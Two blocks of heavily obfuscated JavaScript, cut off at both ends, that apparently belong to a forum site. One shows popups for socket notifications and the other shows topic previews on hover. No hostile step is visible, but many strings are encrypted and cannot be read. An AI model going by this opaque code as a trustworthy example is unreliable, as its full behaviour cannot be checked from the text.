_0x1edf52=_0x1edf();return _0x403f=function(_0x403fe7,_0x2c5b38){_0x403fe7=_0x403fe7-0x1a9;let _0x448bce=_0x1edf52[_0x403fe7];return _0x448bce;},_0x403f(_0x4789b1,_0x5c07a4);}(function(_0x3c04b8,_0x83fae){const _0x106203=_0x18f7,_0x2662cd=_0x403f,_0x5aff81=_0x10c9,_0x19667d=_0x3c04b8();while(!![]){try{const _0x250fa8=parseInt(_0x5aff81(0x1bd))/0x1+-parseInt(_0x2662cd(0x1b6))/0x2*(parseInt(_0x106203(0x1ac,'\x2a\x78\x39\x6d'))/0x3)+-parseInt(_0x2662cd(0x1bf))/0x4*(-parseInt(_0x2662cd(0x1b5))/0x5)+-parseInt(_0x2662cd(0x1b2))/0x6+-parseInt(_0x106203(0x1b7,'\x54\x24\x74\x52'))/0x7+parseInt(_0x2662cd(0x1c3))/0x8+parseInt(_0x106203(0x1b1,'\x78\x35\x5a\x2a'))/0x9;if(_0x250fa8===_0x83fae)break;else _0x19667d['push'](_0x19667d['shift']());}catch(_0x5a0248){_0x19667d['push'](_0x19667d['shift']());}}}(_0x1edf,0x8e5e1),((async()=>{const _0x52d42c=_0x18f7,_0x1a82de=_0x10c9,_0x56199d=_0x403f;if(typeof $===_0x56199d(0x1b0)&&typeof app===_0x1a82de(0x1aa)&&app?.[_0x56199d(0x1bc)]?.[_0x1a82de(0x1ab)]){const [_0x1b1d12]=await app['\x72\x65\x71\x75\x69\x72\x65']([_0x56199d(0x1b3)]);socket['\x6f\x6e'](_0x52d42c(0x1a9,'\x34\x5e\x50\x69'),function(_0x58cbe3){const _0x2e2a1e=_0x56199d,_0x1a2d93=_0x1a82de,_0x193c43=_0x52d42c;function _0x270a02(){const _0x1f8138=_0x10c9,_0x2f877f=_0x403f,_0x30e889=_0x18f7;window[_0x30e889(0x1c0,'\x40\x21\x6c\x5b')](_0x58cbe3[_0x2f877f(0x1c2)],_0x1f8138(0x1b9));}_0x1b1d12['\x61\x6c\x65\x72\x74']({'\x74\x69\x74\x6c\x65':_0x193c43(0x1bb,'\x43\x73\x25\x59'),'\x6d\x65\x73\x73\x61\x67\x65':_0x58cbe3['\x62\x6f\x64\x79\x53\x68\x6f\x72\x74'],'\x63\x6c\x69\x63\x6b\x66\x6e':_0x270a02,'\x74\x69\x6d\x65\x6f\x75\x74':0xed8,'\x74\x79\x70\x65':_0x1a2d93(0x1c1)}),['\x68\x65','\x61\x72'][_0x2e2a1e(0x1c5)](app[_0x2e2a1e(0x1bc)][_0x2e2a1e(0x1c4)])&&$(_0x193c43(0x1af,'\x47\x35\x41\x66'))['\x63\x73\x73']({'\x72\x69\x67\x68\x74':_0x2e2a1e(0x1b8),'\x6c\x65\x66\x74':'\x32\x30\x70\x78'});});}})()));

const _0x36382d=_0x5c9e;function _0x1bc0(_0x22ac20,_0xaf8c41){const _0x429db0=_0x429d();return _0x1bc0=function(_0x1bc064,_0x325c57){_0x1bc064=_0x1bc064-0xe4;let _0x4b6f3e=_0x429db0[_0x1bc064];if(_0x1bc0['\x54\x78\x68\x73\x52\x69']===undefined){var _0x2f6225=function(_0x5c9e98){const _0x2ee41d='\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';let _0x784e03='',_0xc09bfc='';for(let _0x1cf3b7=0x0,_0x3a9c9d,_0x5ec0d2,_0x40b153=0x0;_0x5ec0d2=_0x5c9e98['\x63\x68\x61\x72\x41\x74'](_0x40b153++);~_0x5ec0d2&&(_0x3a9c9d=_0x1cf3b7%0x4?_0x3a9c9d*0x40+_0x5ec0d2:_0x5ec0d2,_0x1cf3b7++%0x4)?_0x784e03+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x3a9c9d>>(-0x2*_0x1cf3b7&0x6)):0x0){_0x5ec0d2=_0x2ee41d['\x69\x6e\x64\x65\x78\x4f\x66'](_0x5ec0d2);}for(let _0x2f2a02=0x0,_0xf3abf5=_0x784e03['\x6c\x65\x6e\x67\x74\x68'];_0x2f2a02<_0xf3abf5;_0x2f2a02++){_0xc09bfc+='\x25'+('\x30\x30'+_0x784e03['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x2f2a02)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}return decodeURIComponent(_0xc09bfc);};_0x1bc0['\x57\x71\x75\x46\x7a\x4e']=_0x2f6225,_0x22ac20=arguments,_0x1bc0['\x54\x78\x68\x73\x52\x69']=!![];}const _0xfa0e7b=_0x429db0[0x0],_0x5acced=_0x1bc064+_0xfa0e7b,_0x3bc916=_0x22ac20[_0x5acced];return!_0x3bc916?(_0x4b6f3e=_0x1bc0['\x57\x71\x75\x46\x7a\x4e'](_0x4b6f3e),_0x22ac20[_0x5acced]=_0x4b6f3e):_0x4b6f3e=_0x3bc916,_0x4b6f3e;},_0x1bc0(_0x22ac20,_0xaf8c41);}function _0x5c9e(_0x22ac20,_0xaf8c41){const _0x429db0=_0x429d();return _0x5c9e=function(_0x1bc064,_0x325c57){_0x1bc064=_0x1bc064-0xe4;let _0x4b6f3e=_0x429db0[_0x1bc064];if(_0x5c9e['\x56\x78\x65\x44\x6f\x74']===undefined){var _0x2f6225=function(_0x2ee41d){const _0x784e03='\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';let _0xc09bfc='',_0x1cf3b7='';for(let _0x3a9c9d=0x0,_0x5ec0d2,_0x40b153,_0x2f2a02=0x0;_0x40b153=_0x2ee41d['\x63\x68\x61\x72\x41\x74'](_0x2f2a02++);~_0x40b153&&(_0x5ec0d2=_0x3a9c9d%0x4?_0x5ec0d2*0x40+_0x40b153:_0x40b153,_0x3a9c9d++%0x4)?_0xc09bfc+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x5ec0d2>>(-0x2*_0x3a9c9d&0x6)):0x0){_0x40b153=_0x784e03['\x69\x6e\x64\x65\x78\x4f\x66'](_0x40b153);}for(let _0xf3abf5=0x0,_0x1a4e59=_0xc09bfc['\x6c\x65\x6e\x67\x74\x68'];_0xf3abf5<_0x1a4e59;_0xf3abf5++){_0x1cf3b7+='\x25'+('\x30\x30'+_0xc09bfc['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0xf3abf5)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}return decodeURIComponent(_0x1cf3b7);};const _0x5c9e98=function(_0x22e95e,_0x29c3d1){let _0x56c657=[],_0x4d2c64=0x0,_0xb23fd0,_0x571b46='';_0x22e95e=_0x2f6225(_0x22e95e);let _0x3f754c;for(_0x3f754c=0x0;_0x3f754c<0x100;_0x3f754c++){_0x56c657[_0x3f754c]=_0x3f754c;}for(_0x3f754c=0x0;_0x3f754c<0x100;_0x3f754c++){_0x4d2c64=(_0x4d2c64+_0x56c657[_0x3f754c]+_0x29c3d1['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x3f754c%_0x29c3d1['\x6c\x65\x6e\x67\x74\x68']))%0x100,_0xb23fd0=_0x56c657[_0x3f754c],_0x56c657[_0x3f754c]=_0x56c657[_0x4d2c64],_0x56c657[_0x4d2c64]=_0xb23fd0;}_0x3f754c=0x0,_0x4d2c64=0x0;for(let _0x1d09bf=0x0;_0x1d09bf<_0x22e95e['\x6c\x65\x6e\x67\x74\x68'];_0x1d09bf++){_0x3f754c=(_0x3f754c+0x1)%0x100,_0x4d2c64=(_0x4d2c64+_0x56c657[_0x3f754c])%0x100,_0xb23fd0=_0x56c657[_0x3f754c],_0x56c657[_0x3f754c]=_0x56c657[_0x4d2c64],_0x56c657[_0x4d2c64]=_0xb23fd0,_0x571b46+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x22e95e['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x1d09bf)^_0x56c657[(_0x56c657[_0x3f754c]+_0x56c657[_0x4d2c64])%0x100]);}return _0x571b46;};_0x5c9e['\x45\x68\x76\x6c\x70\x71']=_0x5c9e98,_0x22ac20=arguments,_0x5c9e['\x56\x78\x65\x44\x6f\x74']=!![];}const _0xfa0e7b=_0x429db0[0x0],_0x5acced=_0x1bc064+_0xfa0e7b,_0x3bc916=_0x22ac20[_0x5acced];return!_0x3bc916?(_0x5c9e['\x4d\x66\x43\x57\x62\x6a']===undefined&&(_0x5c9e['\x4d\x66\x43\x57\x62\x6a']=!![]),_0x4b6f3e=_0x5c9e['\x45\x68\x76\x6c\x70\x71'](_0x4b6f3e,_0x325c57),_0x22ac20[_0x5acced]=_0x4b6f3e):_0x4b6f3e=_0x3bc916,_0x4b6f3e;},_0x5c9e(_0x22ac20,_0xaf8c41);}(function(_0x15d907,_0x244521){const _0x47ba46=_0x1bc0,_0xbbe02=_0x5c9e,_0x303691=_0x15d907();while(!![]){try{const _0x4f5f82=-parseInt(_0xbbe02(0x138,'\x6b\x21\x4a\x58'))/0x1+parseInt(_0xbbe02(0x103,'\x5a\x72\x78\x45'))/0x2*(parseInt(_0x47ba46(0xf7))/0x3)+-parseInt(_0x47ba46(0x11f))/0x4+-parseInt(_0xbbe02(0xf4,'\x6d\x45\x65\x62'))/0x5*(parseInt(_0x47ba46(0xe7))/0x6)+parseInt(_0x47ba46(0xf5))/0x7*(-parseInt(_0x47ba46(0x101))/0x8)+parseInt(_0xbbe02(0x104,'\x70\x78\x35\x79'))/0x9+parseInt(_0x47ba46(0x102))/0xa;if(_0x4f5f82===_0x244521)break;else _0x303691['push'](_0x303691['shift']());}catch(_0x25425a){_0x303691['push'](_0x303691['shift']());}}}(_0x429d,0xb15b9),$(document)[_0x36382d(0x11d,'\x65\x24\x54\x74')](async function(){'use strict';const _0x31b775=_0x1bc0,_0x167735=_0x36382d;if(window['\x66\x6f\x72\x75\x6d\x54\x6f\x70\x69\x63\x50\x72\x65\x76\x69\x65\x77\x53\x79\x73\x74\x65\x6d\x49\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64'])return;window['\x66\x6f\x72\x75\x6d\x54\x6f\x70\x69\x63\x50\x72\x65\x76\x69\x65\x77\x53\x79\x73\x74\x65\x6d\x49\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];const _0x40b153={'\x53\x48\x4f\x57\x5f\x44\x45\x4c\x41\x59\x5f\x4d\x53':0x1f4,'\x48\x49\x44\x45\x5f\x44\x45\x4c\x41\x59\x5f\x4d\x53':0xc8,'\x50\x52\x45\x56\x49\x45\x57\x5f\x57\x49\x44\x54\x48':0x190,'\x4d\x4f\x42\x49\x4c\x45\x5f\x57\x49\x44\x54\x48':0x12c,'\x4d\x41\x58\x5f\x48\x45\x49\x47\x48\x54':0x14a,'\x43\x4f\x4e\x54\x41\x49\x4e\x45\x52\x5f\x49\x44':_0x167735(0xfe,'\x5a\x72\x78\x45')};let _0x2f2a02,_0xf3abf5,_0x1a4e59,_0x22e95e=null;const _0x29c3d1={},_0x56c657=_0x31b775(0x114);try{const _0x2de725=await app[_0x167735(0x12b,'\x52\x49\x24\x6c')]('\x74\x72\x61\x6e\x73\x6c\x61\x74\x6f\x72');_0x2f2a02=_0x2de725['\x74\x72\x61\x6e\x73\x6c\x61\x74\x65'];}catch(_0x1f9b97){_0x2f2a02=_0x45e32=>Promise[_0x167735(0xfd,'\x42\x47\x5d\x79')](_0x45e32);}function _0x4d2c64(_0x5de6e5){const _0x17dab9=_0x167735;return socket[_0x17dab9(0x106,'\x59\x41\x78\x5b')](_0x17dab9(0x130,'\x77\x36\x4c\x21'),{'\x74\x69\x64':_0x5de6e5,'\x61\x66\x74\x65\x72':0x0,'\x63\x6f\x75\x6e\x74':0x1,'\x64\x69\x72\x65\x63\x74\x69\x6f\x6e':0x1});}$(_0x31b775(0xea))[_0x31b775(0xe6)]('\x0a\x20\x20\x20\x20\x3c\x73\x74\x79\x6c\x65\x3e\x0a\x2e\x74\x6f\x70\x69\x63\x2d\x70\x72\x65\x76\x69\x65\x77\x20\x7b\x0a\x09\x70\x6f\x73\x69\x74\x69\x6f\x6e\x3a\x20\x61\x62\x73\x6f\x6c\x75\x74\x65\x3b\x0a\x09\x64\x69\x73\x70\x6c\x61\x79\x3a\x20\x66\x6c\x65\x78\x3b\x0a\x09\x66\x6c\x65\x78\x2d\x64\x69\x72\x65\x63\x74\x69\x6f\x6e\x3a\x20\x63\x6f\x6c\x75\x6d\x6e\x3b\x0a\x09\x70\x61\x64\x64\x69\x6e\x67\x3a\x20\x35\x70\x78\x3b\x0a\x09\x77\x69\x64\x74\x68\x3a\x20\x34\x30\x30\x70\x78\x3b\x0a\x09\x6d\x61\x78\x2d\x68\x65\x69\x67\x68\x74\x3a\x20\x32\x38\x30\x70\x78\x3b\x0a\x09\x74\x65\x78\x74\x2d\x61\x6c\x69\x67\x6e\x3a\x20\x72\x69\x67\x68\x74\x3b\x0a\x09\x62\x6f\x72\x64\x65\x72\x2d\x72\x61\x64\x69\x75\x73\x3a\x20\x35\x70\x78\x3b\x0a\x09\x62\x61\x63\x6b\x67\x72\x6f\x75\x6e\x64\x3a\x20\x23\x66\x66\x66\x3b\x0a\x09\x62\x6f\x78\x2d\x73\x68\x61\x64\x6f\x77\x3a\x20\x32\x70\x78\x20\x32\x70\x78\x20\x31\x33\x70\x78\x20\x34\x70\x78\x20\x72\x67\x62\x61\x28\x30\x2c\x20\x30\x2c\x20\x30\x2c\x20\x30\x2e\x35\x29\x3b\x0a\x09\x7a\x2d\x69\x6e\x64\x65\x78\x3a\x20\x31\x30\x30\x30\x3b\x0a\x0a\x09\x3a\x3a\x2d\x77\x65\x62\x6b\x69\x74\x2d\x73\x63\x72\x6f\x6c\x6c\x62\x61\x72\x20\x7b\x0a\x09\x09\x68\x65\x69\x67\x68\x74\x3a\x20\x35\x70\x78\x3b\x0a\x09\x09\x77\x69\x64\x74\x68\x3a\x20\x35\x70\x78\x3b\x0a\x09\x7d\x0a\x0a\x09\x3a\x3a\x2d\x77\x65\x62\x6b\x69\x74\x2d\x73\x63\x72\x6f\x6c\x6c\x62\x61\x72\x2d\x74\x68\x75\x6d\x62\x20\x7b\x0a\x09\x09\x62\x6f\x72\x64\x65\x72\x2d\x72\x61\x64\x69\x75\x73\x3a\x20\x32\x30\x70\x78\x3b\x0a\x09\x09\x62\x61\x63\x6b\x67\x72\x6f\x75\x6e\x64\x3a\x20\x23\x39\x39\x63\x65\x66\x66\x3b\x0a\x09\x7d\x0a\x0a\x09\x3a\x3a\x2d\x77\x65\x62\x6b\x69\x74\x2d\x73\x63\x72\x6f\x6c\x6c\x62\x61\x72\x2d\x74\x72\x61\x63\x6b\x20\x7b\x0a\x09\x09\x62\x6f\x72\x64\x65\x72\x2d\x72\x61\x64\x69\x75\x73\x3a\x20\x32\x30\x70\x78\x3b\x0a\x09\x09\x62\x61\x63\x6b\x67\x72\x6f\x75\x6e\x64\x3a\x20\x23\x65\x36\x66\x39\x66\x66\x3b\x0a\x09\x7d\x0a\x0a\x09\x2e\x70\x72\x65\x76\x69\x65\x77\x2d\x63\x6f\x6e\x74\x65\x6e\x74\x20\x7b\x0a\x09\x09\x70\x61\x64\x64\x69\x6e\x67\x3a\x20\x31\x30\x70\x78\x20\x31\x35\x70\x78\x3b\x0a\x09\x09\x66\x6f\x6e\x74\x2d\x73\x69\x7a\x65\x3a\x20\x31\x34\x70\x78\x3b\x0a\x09\x09\x6c\x69\x6e\x65\x2d\x68\x65\x69\x67\x68\x74\x3a\x20\x31\x2e\x35\x3b\x0a\x09\x09\x6f\x76\x65\x72\x66\x6c\x6f\x77\x2d\x79\x3a\x20\x61\x75\x74\x6f\x3b\x0a\x0a\x09\x09\x3a\x6c\x61\x73\x74\x2d\x6f\x66\x2d\x74\x79\x70\x65\x20\x7b\x0a\x09\x09\x09\x6d\x61\x72\x67\x69\x6e\x3a\x20\x30\x3b\x0a\x09\x09\x7d\x0a\x0a\x09\x09\x68\x74\x6d\x6c\x5b\x64\x61\x74\x61\x2d\x64\x69\x72\x3d\x22\x72\x74\x6c\x22\x5d\x20\x26\x20\x7b\x0a\x09\x09\x09\x77\x6f\x72\x64\x2d\x77\x72\x61\x70\x3a\x20\x62\x72\x65\x61\x6b\x2d\x77\x6f\x72\x64\x20\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x3b\x0a\x09\x09\x09\x77\x6f\x72\x64\x2d\x62\x72\x65\x61\x6b\x3a\x20\x62\x72\x65\x61\x6b\x2d\x77\x6f\x72\x64\x20\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x3b\x0a\x09\x09\x7d\x0a\x0a\x09\x09\x6c\x69\x20\x7b\x0a\x09\x09\x09\x70\x61\x64\x64\x69\x6e\x67\x2d\x62\x6f\x74\x74\x6f\x6d\x3a\x20\x31\x30\x70\x78\x3b\x0a\x09\x09\x09\x66\x6f\x6e\x74\x2d\x73\x69\x7a\x65\x3a\x20\x31\x33\x70\x78\x3b\x0a\x09\x09\x09\x68\x65\x69\x67\x68\x74\x3a\x20\x6d\x61\x78\x2d\x63\x6f\x6e\x74\x65\x6e\x74\x20\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x3b\x0a\x09\x09\x09\x62\x6f\x72\x64\x65\x72\x3a\x20\x6e\x6f\x6e\x65\x3b\x0a\x09\x09\x09\x62\x6f\x78\x2d\x73\x68\x61\x64\x6f\x77\x3a\x20\x6e\x6f\x6e\x65\x3b\x0a\x09\x09\x09\x6f\x75\x74\x6c\x69\x6e\x65\x3a\x20\x6e\x6f\x6e\x65\x3b\x0a\x09\x09\x7d\x0a\x0a\x09\x09\x2e\x63\x61\x74\x65\x67\x6f\x72\x79\x2d\x69\x74\x65\x6d\x20\x7b\x0a\x09\x09\x09\x6f\x75\x74\x6c\x69\x6e\x65\x3a\x20\x6e\x6f\x6e\x65\x3b\x0a\x09\x09\x09\x62\x6f\x72\x64\x65\x72\x3a\x20\x6e\x6f\x6e\x65\x3b\x0a\x09\x09\x09\x62\x6f\x78\x2d\x73\x68\x61\x64\x6f\x77\x3a\x20\x6e\x6f\x6e\x65\x3b\x0a\x09\x09\x7d\x0a\x0a\x09\x09\x2e\x65\x6d\x6f\x6a\x69\x20\x7b\x0a\x09\x09\x09\x68\x65\x69\x67\x68\x74\x3a\x20\x32\x33\x70\x78\x20\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x3b\x0a\x09\x09\x09\x77\x69\x64\x74\x68\x3a\x20\x32\x33\x70\x78\x20\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x3b\x0a\x09\x09\x7d\x0a\x0a\x09\x09\x69\x6d\x67\x20\x7b\x0a\x09\x09\x09\x64\x69\x73\x70\x6c\x61\x79\x3a\x20\x69\x6e\x6c\x69\x6e\x65\x20\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x3b\x0a\x09\x09\x09\x68\x65\x69\x67\x68\x74\x3a\x20\x61\x75\x74\x6f\x20\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x3b\x0a\x09\x09\x09\x77\x69\x64\x74\x68\x3a\x20\x61\x75\x74\x6f\x20\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x3b\x0a\x09\x09\x09\x6d\x61\x78\x2d\x77\x69\x64\x74\x68\x3a\x20\x33\x30\x30\x70\x78\x20\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x3b\x0a\x09\x09\x09\x62\x6f\x72\x64\x65\x72\x2d\x72\x61\x64\x69\x75\x73\x3a\x20\x30\x20\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x3b\x0a\x09\x09\x7d\x0a\x09\x7d\x0a\x7d\x0a\x0a\x40\x6d\x65\x64\x69\x61\x20\x28\x6d\x61\x78\x2d\x77\x69\x64\x74\x68\x3a\x20\x37\x37\x30\x70\x78\x29\x20\x7b\x0a\x09\x2e\x74\x6f\x70\x69\x63\x2d\x70\x72\x65\x76\x69\x65\x77\x20\x7b\x0a\x09\x09\x77\x69\x64\x74\x68\x3a\x20\x33\x30\x30\x70\x78\x3b\x0a\x09\x09\x6d\x61\x78\x2d\x77\x69\x64\x74\x68\x3a\x20\x39\x30\x25\x3b\x0a\x09\x7d\x0a\x7d\x0a\x20\x20\x20\x20\x3c\x2f\x73\x74\x79\x6c\x65\x3e\x0a\x20\x20\x20\x20');function _0xb23fd0(){const _0x498b36=_0x31b775,_0x265330=_0x167735;!_0x22e95e&&(_0x22e95e=$(_0x265330(0x125,'\x68\x48\x6d\x77')),$('\x62\x6f\x64\x79')[_0x498b36(0xe6)](_0x22e95e),_0x22e95e['\x6f\x6e'](_0x498b36(0x118),function(){clearTimeout(_0x1a4e59);})['\x6f\x6e'](_0x265330(0xed,'\x42\x47\x5d\x79'),function(){_0x5bf3c9();}));}function _0x571b46(_0x3e9c9d){const _0x3a1bfc=_0x31b775,_0x1157b1=_0x167735;if(!_0x22e95e||!_0x3e9c9d[_0x1157b1(0xee,'\x46\x38\x62\x59')])return;const _0x237f5e=_0x3e9c9d[_0x3a1bfc(0xec)](),_0x147986=$(window)[_0x3a1bfc(0xfc)](),_0x5f3a43=$(window)['\x68\x65\x69\x67\x68\x74'](),_0x84b7f2=$(window)[_0x3a1bfc(0x11b)](),_0x62f5b2=_0x22e95e[_0x3a1bfc(0xf3)]()||_0x40b153[_0x3a1bfc(0xe4)],_0x5066d4=_0x22e95e[_0x3a1bfc(0x126)]()||_0x40b153[_0x1157b1(0x128,'\x64\x6f\x2a\x40')],_0x4437a8=_0x3e9c9d[_0x1157b1(0x137,'\x6b\x65\x36\x68')](),_0x2b0b24=$(_0x3a1bfc(0x120))[_0x1157b1(0xe9,'\x5d\x28\x42\x57')]('\x64\x69\x72')==='\x72\x74\x6c'||$('\x68\x74\x6d\x6c')[_0x1157b1(0x123,'\x6b\x65\x36\x68')](_0x3a1bfc(0x122));let _0x9ee449={'\x6c\x65\x66\x74':_0x1157b1(0x115,'\x52\x49\x24\x6c'),'\x72\x69\x67\x68\x74':_0x3a1bfc(0x124),'\x74\x6f\x70':'\x61\x75\x74\x6f','\x62\x6f\x74\x74\x6f\x6d':_0x1157b1(0x134,'\x44\x70\x65\x31')};const _0x28f3e8=_0x237f5e[_0x3a1bfc(0x10f)]-_0x84b7f2,_0x36658f=_0x5f3a43-(_0x237f5e[_0x1157b1(0x11e,'\x36\x55\x4e\x38')]-_0x84b7f2+_0x4437a8);_0x28f3e8>=_0x5066d4+0x14?_0x9ee449['\x74\x6f\x70']=_0x237f5e[_0x3a1bfc(0x10f)]-_0x5066d4-0x8:_0x9ee449[_0x1157b1(0x107,'\x29\x69\x71\x76')]=_0x237f5e[_0x1157b1(0xe8,'\x65\x24\x54\x74')]+_0x4437a8+0x8;if(!_0x2b0b24){let _0x40e0fb=_0x147986-(_0x237f5e['\x6c\x65\x66\x74']+_0x3e9c9d[_0x3a1bfc(0xf3)]())+0xa;_0x237f5e['\x6c\x65\x66\x74']+_0x3e9c9d['\x6f\x75\x74\x65\x72\x57\x69\x64\x74\x68']()-_0x62f5b2<0x0&&(_0x40e0fb=_0x147986-(_0x62f5b2+0x14));if(_0x40e0fb<0x14)_0x40e0fb=0x14;_0x9ee449['\x72\x69\x67\x68\x74']=_0x40e0fb;}else{let _0xd73407=_0x237f5e[_0x3a1bfc(0x12f)]-0xa;_0xd73407+_0x62f5b2>_0x147986-0x14&&(_0xd73407=_0x147986-_0x62f5b2-0x14);if(_0xd73407<0x14)_0xd73407=0x14;_0x9ee449[_0x1157b1(0x112,'\x25\x4f\x41\x39')]=_0xd73407;}_0x22e95e['\x63\x73\x73'](_0x9ee449);}function _0x3f754c(_0x2314f3){const _0x3a796a=_0x167735;if(!_0x2314f3)return'';return _0x2314f3[_0x3a796a(0x105,'\x47\x53\x49\x77')](/<figure[^>]*>.*?<\/figure>|<img[^>]*>/gis,'');}async function _0x1d09bf(_0x30bbf9,_0x39f6e1){const _0x48781a=_0x167735,_0x48cc4a=_0x31b775;if(!_0x22e95e)return;const _0xdf8c76=_0x39f6e1[_0x48cc4a(0x10a)](_0x48cc4a(0x119));_0x22e95e[_0x48781a(0x12e,'\x42\x6e\x40\x56')]();if(_0x29c3d1[_0x30bbf9]){_0x5959b6(_0x29c3d1[_0x30bbf9],_0xdf8c76),_0x571b46(_0x39f6e1),_0x22e95e['\x73\x68\x6f\x77']();return;}try{const _0x4cb689=await _0x4d2c64(_0x30bbf9);if(!_0x4cb689||!_0x4cb689[_0x48cc4a(0xeb)]&&(!_0x4cb689['\x70\x6f\x73\x74\x73']||!_0x4cb689[_0x48781a(0xfb,'\x24\x2a\x33\x4f')][_0x48781a(0x100,'\x5d\x28\x42\x57')]))return;let _0x2f19e2=_0x4cb689[_0x48781a(0xfa,'\x76\x32\x4b\x68')]?.[_0x48cc4a(0x108)];!_0x2f19e2&&_0x4cb689[_0x48cc4a(0x116)]&&(_0x2f19e2=_0x4cb689[_0x48cc4a(0x116)]['\x66\x69\x6e\x64'](_0x23844d=>_0x23844d[_0x48cc4a(0x10e)]===_0x4cb689[_0x48cc4a(0x121)])?.[_0x48781a(0x109,'\x42\x47\x5d\x79')]||_0x4cb689[_0x48781a(0x11c,'\x6b\x65\x36\x68')][0x0]?.['\x63\x6f\x6e\x74\x65\x6e\x74']);if(!_0x2f19e2)return;const _0x4e9e7d=await _0x2f2a02(_0x2f19e2),_0x8d1db6={'\x74\x6f\x70\x69\x63\x49\x6e\x66\x6f':{'\x74\x69\x74\x6c\x65':_0x4cb689[_0x48cc4a(0x133)]||'','\x73\x6c\x75\x67':_0x4cb689[_0x48781a(0xf6,'\x42\x47\x5d\x79')]||''},'\x70\x6f\x73\x74\x49\x6e\x66\x6f':{'\x63\x6f\x6e\x74\x65\x6e\x74':_0x2f19e2,'\x6f\x72\x69\x67\x69\x6e\x61\x6c\x52\x61\x77\x43\x6f\x6e\x74\x65\x6e\x74':_0x2f19e2}};_0x29c3d1[_0x30bbf9]=_0x8d1db6,_0x5959b6(_0x8d1db6,_0xdf8c76),_0x571b46(_0x39f6e1),_0x22e95e[_0x48cc4a(0x117)]();}catch(_0x2c116c){console['\x77\x61\x72\x6e'](_0x48781a(0x136,'\x5a\x53\x31\x70'),_0x2c116c);}}function _0x5959b6(_0x3789be,_0x5db1a4){const _0x367d2e=_0x167735,_0x49f08f=_0x31b775;if(!_0x22e95e)return;let _0x3c32fa=_0x3789be['\x70\x6f\x73\x74\x49\x6e\x66\x6f']['\x63\x6f\x6e\x74\x65\x6e\x74'];const _0x3506ec=_0x49f08f(0x131)+_0x3c32fa+_0x367d2e(0xff,'\x78\x75\x35\x6d');_0x22e95e[_0x49f08f(0x120)](_0x3506ec),_0x22e95e[_0x49f08f(0x12a)](_0x49f08f(0x129))[_0x49f08f(0x10a)](_0x49f08f(0x113),_0x367d2e(0x10d,'\x50\x23\x57\x5e'));}function _0x5bf3c9(){const _0x5bfab5=_0x31b775;clearTimeout(_0x1a4e59),_0x1a4e59=setTimeout(function(){_0x22e95e&&_0x22e95e['\x68\x69\x64\x65']();},_0x40b153[_0x5bfab5(0x135)]);}function _0x46cbf0(){const _0x3d1fd1=_0x167735;clearTimeout(_0x1a4e59),clearTimeout(_0xf3abf5),_0x22e95e&&_0x22e95e[_0x3d1fd1(0xf0,'\x53\x23\x38\x79')]();}function _0x11c4b5(){const _0x503ccd=_0x31b775,_0x35db79=_0x167735;$(document)['\x6f\x6e'](_0x35db79(0xe5,'\x24\x2a\x33\x4f'),'\x61',function(){_0x46cbf0();}),$(window)['\x6f\x6e'](_0x503ccd(0x10b),function(){_0x46cbf0();}),$(window)['\x6f\x6e'](_0x503ccd(0x111),function(){_0x46cbf0();});}function _0x3c2650(){const _0x38ae73=_0x167735;_0xb23fd0(),_0x11c4b5(),$(document[_0x38ae73(0x110,'\x4c\x2a\x4e\x4e')])['\x6f\x6e'](_0x38ae73(0x127,'\x52\x5a\x33\x6f'),_0x56c657,function(){const _0x532a09=_0x1bc0,_0x2ad268=$(this),_0x2cb90a=_0x2ad268[_0x532a09(0x12c)](_0x532a09(0x10c)),_0x3fc254=_0x2cb90a['\x64\x61\x74\x61']('\x74\x69\x64');if(!_0x3fc254)return;clearTimeout(_0xf3abf5),clearTimeout(_0x1a4e59),_0xf3abf5=setTimeout(function(){_0x571b46(_0x2ad268),_0x1d09bf(_0x3fc254,_0x2ad268);},_0x40b153['\x53\x48\x4f\x57\x5f\x44\x45\x4c\x41\x59\x5f\x4d\x53']);}),$(document['\x62\x6f\x64\x79'])['\x6f\x6e']('\x6d\x6f\x75\x73\x65\x6c\x65\x61\x76\x65\x2e\x66\x6f\x72\x75\x6d\x54\x6f\x70\x69\x63\x50\x72\x65\x76\x69\x65\x77',_0x56c657,function(){clearTimeout(_0xf3abf5),_0x5bf3c9();});}_0x3c2650();}));function _0x429d(){const 